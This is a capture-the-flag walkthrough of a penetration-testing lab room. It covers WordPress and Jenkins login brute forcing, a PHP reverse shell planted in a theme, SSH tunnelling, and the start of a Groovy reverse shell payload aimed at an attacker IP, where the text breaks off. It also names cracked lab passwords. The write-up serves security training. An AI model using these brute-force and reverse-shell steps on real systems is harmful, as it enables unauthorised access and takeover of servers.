Internal
Difficulty: Hard
Description: Penetration Testing Challenge
OS: Linux
Category: Web, SSH Tunneling, Security Misconfiguration, Enumeration, Brute forcing
Task 1: Pre-engagement Briefing
You have been assigned to a client that wants a penetration test conducted on an environment due to be released to production in three weeks.
Scope of Work
The client requests that an engineer conducts an external, web app, and internal assessment of the provided virtual environment. The client has asked that minimal information be provided about the assessment, wanting the engagement conducted from the eyes of a malicious actor (black box penetration test). The client has asked that you secure two flags (no location provided) as proof of exploitation:
- User.txt
- Root.txt
Additionally, the client has provided the following scope allowances:
- Ensure that you modify your hosts file to reflect internal.thm
- Any tools or techniques are permitted in this engagement
- Locate and note all vulnerabilities found
- Submit the flags discovered to the dashboard
- Only the IP address assigned to your machine is in scope
(Roleplay off)
I encourage you to approach this challenge as an actual penetration test. Consider writing a report, to include an executive summary, vulnerability and exploitation assessment, and remediation suggestions, as this will benefit you in preparation for the eLearnsecurity eCPPT or career as a penetration tester in the field.
Note - this room can be completed without Metasploit
**Writeups will not be accepted for this room.**
Task 2: Deploy and Engage the Client Environment
Having accepted the project, you are provided with the client assessment environment. Secure the User and Root flags and submit them to the dashboard as proof of exploitation.
Nmap scan:

sudo nmap -sCV -A -p- -T4 --min-rate=1000 10.10.92.220 -O
Website running on port 80:
Nothing in source code.
Directory search:

Clicking on this link takes us to internal.thm
Add it to/etc/hosts file

Now accessing the site:
The site runs on wordpress version 5.4.2

Using wpscan to scan the site for vulnerabilities:

wpscan --url http://internal.thm/blog --enumerate dbe,cb,u,ap,at --detection-mode aggressive
Nothing useful found apart from XML-RPC enabled
On the site there is a link to the login page


We can test default credentials admin:admin
valid username admin found
Using wpscan to run a bruteforce against the login

wpscan --url http://internal.thm/blog -U admin -P /usr/share/wordlists/rockyou.txt
Valid credentials found:

We are greeted with the following email Current administration email: admin@internal.thm
Selected Remind me later
Admin dashboard
Now to gain shell access.
I edit the theme and insert a php reverse shell

Note: I inserted my payload in the index.php page
Setup a netcat listener then reload the homepage /blog to activate payload

Stabilize shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z (background shell)
stty raw -echo;fg
Press ENTER
Now to get user flag.
We have the user aubreanna on the system

But no access to their home directory.
Transfer linpeas script to perform privilege escalation enumeration

We have some credentials
And we have mysql service running

So we can login to the database

There is also a file in the /opt directory

Taking a look at this file

We have the user’s credentials, now we can ssh into the machine.

First flag obtained
Logging into the sql database, we don’t have anything useful

We already have the admin password my2boys so this is of no use.
Nothing in the other database phpmyadmin too
Checking the contents of jenkins.txt found in the home directory

It says there is an internal jenkins service running on port 8080.
To connect to this we’ll need to setup an ssh tunnel:

ssh -L 8081:172.17.0.2:8080 aubreanna@internal.thm
This is basically mapping the service running on 172.17.0.2:8080 on the target to localhost:8081 on our machine
Now go to a browser and access it
localhost:8081
We have a jenkins login.
Testing the username and password of aubreanna doesn’t work
Testing the admin username and password obtained earlier also doesn’t work.
We can try to brute force for the password with the username admin and aubreanna.
I will be using burpsuite for this, so i first capture a login request and send to intruder


Changed the username to admin and marked the value for j_password
Set attack type to sniper and payload to runtime

i will be using the rockyou.txt wordlist.
Start attack and i will be looking for a content length that stands out.

Payload of spongebob stands out which means it is a valid password for the user admin

Let’s test it.
It works
Next up is to get a shell, so we navigate to the /script page to access the groovy script console then enter the following reverse shell payload:
String host="10.8.129.243";
int port=8044;
String cmd="/bin/bash";
